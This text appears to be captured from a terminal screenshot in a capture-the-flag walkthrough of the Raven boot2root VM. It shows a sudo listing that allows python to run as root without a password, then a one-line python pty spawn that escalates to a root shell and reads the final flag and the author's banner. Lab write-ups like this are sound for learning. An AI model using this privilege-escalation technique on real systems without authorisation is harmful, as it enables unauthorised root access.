 michael@target1:/var/www
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#